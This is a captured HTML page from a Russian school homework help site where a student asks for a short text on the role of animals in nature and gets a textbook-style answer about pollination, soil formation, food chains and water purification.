

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biologiya.otvetishkole.ru/pomogite-pozhaluysta-podgotovit-rasskaz-na-temu-rol-zhivotnykh-v.html
body_size: 8801
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ru-RU" xml:lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Помогите, пожалуйста подготовить рассказ на тему «Роль животных…</title>
	<meta name="keywords" content="">
	<meta name="description" content="Животные населяют весь земной шар: поверхность суши, почву, пресные воды и моря">
	<link rel="canonical" href="https://biologiya.otvetishkole.ru/pomogite-pozhaluysta-podgotovit-rasskaz-na-temu-rol-zhivotnykh-v.html">
	<link rel="stylesheet" type="text/css" href="https://otvetishkole.ru/css/index.css" media="all">
	<script async src="//yandex.st/jquery/1.9.1/jquery.min.js"></script>
	<script src="//cdn.tinymce.com/4/tinymce.min.js"></script>
	<script>tinymce.init({
		selector: 'textarea',
		language_url: '/js/tinymce_ru.js',
		height: 200,
		menubar: false,
		statusbar: false,
		plugins: [
			'advlist autolink lists link image charmap print preview anchor',
			'searchreplace visualblocks fullscreen',
			'insertdatetime media table contextmenu paste code'
			],
		toolbar: 'undo redo | bold italic | superscript subscript | bullist numlist | link image',
		content_css: '//www.tinymce.com/css/codepen.min.css'
	});</script>
</head>
<body style="" class=" question_bodypage  not_loginned">
<noindex>
  <div class="topline_banner_container">
    <center>
      <div class="seedbnrs" id="seedbnrs2" processed="1">
	  
        
		
      </div>
    </center>
  </div>
</noindex>
<div class="for_background">
  <div class="page_container">
    <div class="page_container2"> 
      
      <!-- шапка -->
      <div class="header">
        <div class="logo_line">
          <div class="left">
            <div class="logo"> <a href="https://otvetishkole.ru/" rel="nofollow" style="text-decoration: none;">
			  <div class="logo_text">ОтветыШколе</div>
              
              </a>
              <div class="users_count"><!--beta--></div>
              <div class="clear"></div>
            </div>
          </div>
          <div class="right">
            <div class="auth_area">
              			<noindex>
                <div class="auth">
                  <div class="enter" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')" >Вход</div>
                  <div class="register" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')">Регистрация</div>
                  <div class="clear"></div>
                </div>
                <div class="about"><a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать?</a> </div>
              </noindex>
            </div>
          </div>
          <div class="clear"></div>
        </div>
        <div class="nav_line">
          <div class="left">
            <noindex>
              <table class="main_menu not_index" id="main_menu">
                <tbody>
                  <tr>
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/">
                      <div>ГЛАВНАЯ</div>
                      </a>
					</td>
                    <td class="active handle_hovers"><a>
                      <div class="cont">
                        <div class="left_side">
                          <div class="right_side">
                            <div class="title">ВОПРОСЫ</div>
                          </div>
                        </div>
                      </div>
                      </a></td>
					
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/badges/all.html">
                      <div>НАГРАДЫ</div>
                      </a></td>
                    <td class="inactive handle_hovers ask"><a href="https://otvetishkole.ru/ask.html">
                      <div>ЗАДАТЬ ВОПРОС</div>
                      </a></td>
                  </tr>
                </tbody>
              </table>
            </noindex>
          </div>
          		
          <div class="clear"></div>
        </div>
      </div>
      <!-- // шапка -->
      
      <noindex>
        <div class="seedbnrs" id="seedbnrs19" processed="1"><script></script></div>
      </noindex>
      
      <!-- центральная часть -->
      <div class="main_cont">
        <table class="main">
          <tbody>
            <tr>
              <td class="left"><div class="content_middle">
                  <index> 
                    
                    
                    <div class="question handle_hovers">
                      <div class="body rad5">
                        <div class="shadow rad4">
                          <div class="border rad4_tl rad4_tr">
						
                            <div class="right">
                              <div class="vote_control">
                                <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                  <div class="vote_up s1" title="+1 Голос"></div>
                                </div>
                                <div class="votes small" >87</div>
                                <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                  <div class="vote_down s1" title="-1 Голос"></div>
                                </div>
                                <div class="clear"></div>
                              </div>
                            </div>
						
                            <div class="left">
                              <div class="author_info"> <img width="42" src="https://otvetishkole.ru/profile/alexus8607/alexus8607.jpg"> </div>
                              <div class="header" >
                                <h1>Помогите, пожалуйста подготовить рассказ на тему «Роль животных…</h1>
                                <noindex>
                                  <div class="user"> <a class="l user_name_link" href="https://otvetishkole.ru/profile/alexus8607/">alexus8607</a> 
									  <span class="time_asked">10 марта 2025</span> </div>
                                </noindex>
                              </div>
                              <div class="clear"></div>
                            </div>
                            <div class="clear"></div>
                            <div class="message">
							<h2>Помогите, пожалуйста подготовить рассказ на тему «Роль животных в природе»</h2>
                            </div>
                          </div>
						  
                          <div class="classify">
                            <div class="right"> </div>
                            <div class="left">
                              
							  <div class="section"> <span>категория:</span> <a href="https://biologiya.otvetishkole.ru/">биология</a> </div>
                            </div>
                            <div class="clear"></div>
                          </div>
                          <div class="link_panel">
                            <noindex>
                              <div class="answer_button rad2"><a href="#answer_form">ответить</a></div>
                              <div class="links"> 
								<span class="favorites si rad6 handle_hovers" title="добавить вопрос в избранное" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
									в избранное
								</span> 
                              </div>
                              <div class="clear"></div>
                            </noindex>
                          </div>
						  
						  
						  
                        </div>
                      </div>
                    </div>
					
					
                    <div class="clear"></div>
                    
					
					
					
					  
					
										<br>
                    <a name="answer"></a>
                    <div class="answer handle_hovers best">
                      <div class="body rad5">
                        <div class="shadow rad4">
                          <div class="border in_answer rad4_tl rad4_tr">
                            <div class="second_border in_answer">
                              <div class="right">
                                <div class="vote_control">
                                  <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                    <div id="vote_up_answer_2105781" class="vote_up s1" title="+1 Голос"></div>
                                  </div>
                                  <div class="votes small" id="votes_answer2105781">52</div>
                                  <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                    <div id="vote_down_answer_2105781" class="vote_down s1" title="-1 Голос"></div>
                                  </div>
                                  <div class="clear"></div>
                                </div>
                              </div>
                              <div class="left">
                                <noindex>
                                  <div class="user_avatar"><img width="42" src="https://otvetishkole.ru/profile/ciples/ciples.jpg"></div>
                                  <div class="user_info"><a class="l user_name_link" href="https://otvetishkole.ru/profile/ciples/">ciples</a>
                                    <div class="time_asked">10 марта 2025</div>
                                  </div>
                                  <div class="clear"></div>
                                </noindex>
                              </div>
                              <div class="clear"></div>
                              <div class="message context_hrefs_allowed">
                                <p>Животные населяют весь земной шар: поверхность суши, почву, пресные воды и моря. При восхождении на Джомолунгму (Эверест) альпинисты заметили на высоте около 8000 м горных птиц клушиц. Черви, ракообразные, моллюски и другие животные обнаружены в глубочайших впадинах Мирового океана вплоть до глубины 11000 м. Многие животные живут скрытно или имеют микроскопические размеры, поэтому мы их не замечаем. Другие животные, напротив, постоянно встречаются нам, например насекомые, птицы, звери. Значение животных в природе столь же велико, как и значение растений. Многие растения опыляются только животными, что животные играют большую роль и в распространении семян некоторых растений. К этому следует добавить, что животные наряду с бактериями принимают самое активное участие в образовании почвы. Дождевые черви, муравьи и другие мелкие животные постоянно вносят в почву органические вещества, измельчают их и тем самым способствуют созданию перегноя. Через норки этих роющих животных легче проникают к корням необходимые для жизни растений вода и воздух. Из ботаники вы знаете, что зеленые растения обогащают воздух кислородом, необходимым для дыхания всех живых существ. Растения служат пищей растительноядным животным, а те в свою очередь хищным. Таким образом, животные не могут существовать без растений. Но и жизнь растений, как это было сказано, зависит от жизнедеятельности животных. Очень велико санитарное значение животных — уничтожение ими трупов других животных, остатков отмерших растений и опавшей листвы. Многие водные животные очищают воду, чистота которой для жизни столь же важна, как и чистота воздуха</p>
                              </div>
                            </div>
                          </div>
						  <div class="best_answer_line"><span>пользователи выбрали этот ответ лучшим</span></div>
                          <div class="link_panel rad4_bl rad4_br">
                            <noindex>
							  <div class="comment_button" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
								  комментировать
							  </div>
                              <div class="links"> 
								  <span class="favorites si rad6 handle_hovers" title="добавить ответ в избранное" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
									в избранное
								  </span> 
								  <span class="permalink si rad6 handle_hovers" title="постоянная ссылка на этот ответ">
									  <a href="https://biologiya.otvetishkole.ru/pomogite-pozhaluysta-podgotovit-rasskaz-na-temu-rol-zhivotnykh-v.html#answer">ссылка</a>
								  </span> 
								  <span class="tips tip_author si rad6 handle_hovers" title="перечислить кредиты автору этого ответа" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
								   отблагодарить
								  </span> 
							  </div>
                              <div class="clear"></div>
                            </noindex>
                          </div>
                        </div>
                      </div>
					  
					  
                    </div>
					
					                    
                    
                  </index>
				  
                  <div class="answer_form_title">Знаете другой ответ?</div>
                  <a name="answer_form"></a>
                  <div class="answer_form_cont rad5">
                    <div class="form rad4" id="editor_form">
                      <form method="POST" id="question_form" onsubmit="return false;">
                        <input name="submit" value="yes" type="hidden">
                        <input name="id" type="hidden">
						
                        
						
                        <div class="resizable-textarea"><span>
                          <textarea class="handle_hovers handle_focus rad4_t processed" name="answer" id="wysiwyg" rows="10" min="40" max="7000"></textarea>
                          <div style="margin-right: 0px;" class="grippie"></div>
                          </span></div>
                         
                        <div class="submit_container">
                          <input class="st_button f16 handle_hovers b green rad3" value="Отправить свой ответ" type="submit" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
						</div>
                      </form>
                    </div>
                  </div>
				  
				  
				  
				  
                </div></td>
              
			  <td style="height: auto;" class="right"><!-- информационные блоки -->
                
				<div class="ask_question_container rad6">
	<div class="ask_question rad4">
	<div class="ask_question_link"><a href="https://otvetishkole.ru/ask.html">Задайте свой вопрос</a></div>
  </div>
</div>
				
				<br>
				
				
				                <div class="similar_questions_cont rad5">
                  <div class="similar_questions rad4 ">
                    <div class="title">Смотрите также:</div>
                    					<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/kakie-rasteniya-i-kakikh-zhivotnyy-okhranyayut-v-ulyanovskoy.html">Какие растения и каких животный охраняют в ульяновской области?</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/napishite-nazvaniya-chastey-pobegov-1-2.html">Напишите названия частей побегов 1-2-3</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/kislorodnoe-ozhivlenie.html">Кислородное оживление происходит</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/zamenit-slova-terminomvzaimodeystvie-genov-a-takzhe-ikh-neodnoznachnye-deystviya-privodyat-k-vyvodu-chto-otnosheniya-mezhdu-genami-i-priznakami-dostatochno.html">Заменить слова терминомВзаимодействие генов, а также их неоднозначные действия приводят к выводу…</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/sistematicheskoe-polozhenie-rasteniy-boby-vasilek-tsarstvo-podtsarstvo-otdel-klass-semeystvo-rod-vid-pozhaluysta-ochen.html">Систематическое положение растений: Бобы, Василек</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/pochemu-u-tsvetkovykh-rasteniy-oplodotvoreniya-nazyvaetsya-dvoynym-a-ono-proiskhodit-podryad-2-razab-v-rezultate-obrazuetsya-2-zarodyshav-v-nem-uchastvuyut-dva-yadra-iz-muzhskogo-zarostka-yadro.html">Почему у цветковых растений оплодотворения называется двойным?</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/ustanovite-pravilnuyu-posledovatelnost-protsessov-fotosinteza-a-fotoliz-vodyb-sintez-glyukozy-v-sintez-atf-g-raspad-atf-d-foton-vybivaet-elektron-iz-molekuly-khlorofilla-e-vydelenie.html">Установите правильную последовательность процессов фотосинтеза: А) фотолиз водыБ) синтез глюкозы В) синтез…</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/kak-nazyvaetsya-mezhdukletochnoe.html">Как называется междуклеточное прастранство?</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/est-klassy-odnodolnye-i-dvudolnye-i-adnakletochnye-i.html">Есть классы однодольные и двудольные и аднаклеточные и многоклеточные</a>
					</div>
					                  </div>
                </div>
								
				
                
				
                <noindex>
                <div class="categories_cont rad5"><div class="categories rad4"><div class="category handle_hovers "><div class="questions_count">27400</div><div class="title"><a href="https://algebra.otvetishkole.ru/" class="rad4" title="Алгебра">Алгебра</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14822</div><div class="title"><a href="https://angliyskiy-yazyk.otvetishkole.ru/" class="rad4" title="Английский язык">Английский язык</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14216</div><div class="title"><a href="https://biologiya.otvetishkole.ru/" class="rad4" title="Биология">Биология</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">7369</div><div class="title"><a href="https://drugoy.otvetishkole.ru/" class="rad4" title="Другой">Другой</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">720</div><div class="title"><a href="https://ekonomika.otvetishkole.ru/" class="rad4" title="Экономика">Экономика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">18829</div><div class="title"><a href="https://fizika.otvetishkole.ru/" class="rad4" title="Физика">Физика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8304</div><div class="title"><a href="https://geografiya.otvetishkole.ru/" class="rad4" title="География">География</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15850</div><div class="title"><a href="https://geometriya.otvetishkole.ru/" class="rad4" title="Геометрия">Геометрия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">5255</div><div class="title"><a href="https://informatika.otvetishkole.ru/" class="rad4" title="Информатика">Информатика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">11818</div><div class="title"><a href="https://istoriya.otvetishkole.ru/" class="rad4" title="История">История</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">23332</div><div class="title"><a href="https://khimiya.otvetishkole.ru/" class="rad4" title="Химия">Химия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15992</div><div class="title"><a href="https://literatura.otvetishkole.ru/" class="rad4" title="Литература">Литература</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">73118</div><div class="title"><a href="https://matematika.otvetishkole.ru/" class="rad4" title="Математика">Математика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8152</div><div class="title"><a href="https://obshchestvoznanie.otvetishkole.ru/" class="rad4" title="Обществознание">Обществознание</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">466</div><div class="title"><a href="https://pravovedenie.otvetishkole.ru/" class="rad4" title="Правоведение">Правоведение</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">46271</div><div class="title"><a href="https://russkiy-yazyk.otvetishkole.ru/" class="rad4" title="Русский язык">Русский язык</a></div><div class="clear"></div></div></div></div>  
                </noindex>
				
                
				
</td>
			  
            </tr>
          </tbody>
        </table>
      </div>
<!-- // центральная --> 
      
	  	<div class="promo_line index rad5">
        <div class="promo_line_inside rad4 f11">
          <table>
            <tbody>
              <tr>
                <td class="first"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Есть интересный вопрос? Задайте его нашему сообществу, у нас наверняка найдется ответ!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="second"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Делитесь опытом и знаниями, зарабатывайте награды и репутацию, заводите новых интересных друзей!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="third"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Задавайте интересные вопросы, давайте качественные ответы и зарабатывайте деньги. 
						<a href="https://otvetishkole.ru/infopage_money.html" title="Подробнее...">Подробнее...</a>
					  </div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
              </tr>
            </tbody>
          </table>
        </div>
      </div>
	  
      <!-- подвал -->
      <noindex>
        <div class="footer_cont">
          <div class="footer rad4">
		  <center>
				<div>
				
				
				  <div class="column">
					<div class="title">НАШ ПРОЕКТ</div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать на нашем сайте?</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/badges/all.html">Награды</a> </div>
				  </div>
				
				  
				  <div class="clear"></div>
				</div>
			</center>
			<br>
            <div class="clear"></div>
          </div>
        </div>
        <!-- // подвал -->
		
		<div class="footer_buttons"> 
          <!-- begin WebMoney Transfer : attestation label --> 
			<a href="http://www.webmoney.ru/" target="_top">
				<img src="https://otvetishkole.ru/images/wm_accepted.gif" title="Мы принимаем webmoney" border="0">
			</a>
          <!-- end WebMoney Transfer : attestation label -->
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50211829 = new Ya.Metrika2({ id:50211829, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50211829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click;otvetishkole' "+
"target=_blank><img src='//counter.yadro.ru/hit;otvetishkole?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2855273", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2855273;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=2855273">
<img src="//top-fwz1.mail.ru/counter?id=2855273;t=494;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
          <!--ссылки --> 
          
        </div>
         
  
      </noindex>
   
   <div id="hideBlock" style="display:none">

<div id="registration" >	
	<div id="cboxOverlay" style="opacity: 0.22; cursor: pointer; visibility: visible;" onclick="$('#hideBlock').hide()"></div> 
	<div id="colorbox" class="" role="dialog" tabindex="-1" style="display: block; visibility: visible; top: 220px; left: 35%; position: absolute; width: 500px; height: 257px;">
		<div id="cboxWrapper" style="height: 257px; width: 500px;">
			<div>
				<div id="cboxTopLeft" style="float: left;"></div>
				<div id="cboxTopCenter" style="float: left; width: 450px;"></div>
				<div id="cboxTopRight" style="float: left;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxMiddleLeft" style="float: left; height: 216px;"></div>
				<div id="cboxContent" style="float: left; width: 450px; height: 216px;">
					<div id="cboxLoadedContent" style="width: 450px; overflow: hidden; height: 196px;">
						<div id="login_popup">
							<div id="dest" class="actionpopup">
								<div class="tabs">
									<div class="tab register" onclick="$('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')"><div>Вход</div></div>
									<div class="tab login active" onclick="$('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')"  ><div>Регистрация</div></div>
									<div class="clear"></div>
								</div>
		
								<div class="form_login" style="display:none">
									<form method="post" action="/login.php" >
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											
											<tr class="last">
												<td></td>
												<td>
													<input name="login" class="st_button handle_hovers rad3 b green f15" value="Войти" type="submit">
													
													<a _target="blank" href="https://otvetishkole.ru/lostpassword.php" class="reminder">забыли пароль?</a>							
												</td>
											</tr>
											</tbody>
										</table>
									</form>
								</div>
		
								<div class="form_register" style="display:block;">
									<form method="post" action="/register.php">
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody><tr>
												<td class="title"><span>Логин:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="name" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											<tr class="last">
												<td></td>
												<td>
													<input name="register" class="st_button handle_hovers rad3 b green f15" value="Зарегистрироваться" type="submit">
												</td>
											</tr>
											</tbody>
										</table>
										<input type="hidden" value="4" name="gmt">
										<input type="hidden" value="no" name="dst">
									</form>
								</div>
		
							</div>
						</div>
					</div>
					<div id="cboxTitle" style="float: left; display: block;"></div>
					<div id="cboxCurrent" style="float: left; display: none;"></div>
					<button type="button" id="cboxPrevious" style="display: none;"></button>
					<button type="button" id="cboxNext" style="display: none;"></button>
					<button id="cboxSlideshow" style="display: none;"></button>
					<div id="cboxLoadingOverlay" style="float: left; display: none;"></div>
					<div id="cboxLoadingGraphic" style="float: left; display: none;"></div>
					<button type="button" id="cboxClose" onclick="$('#hideBlock').hide()">close</button>
				</div>
				<div id="cboxMiddleRight" style="float: left; height: 216px;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxBottomLeft" style="float: left;"></div>
				<div id="cboxBottomCenter" style="float: left; width: 450px;"></div>
				<div id="cboxBottomRight" style="float: left;"></div>
			</div>
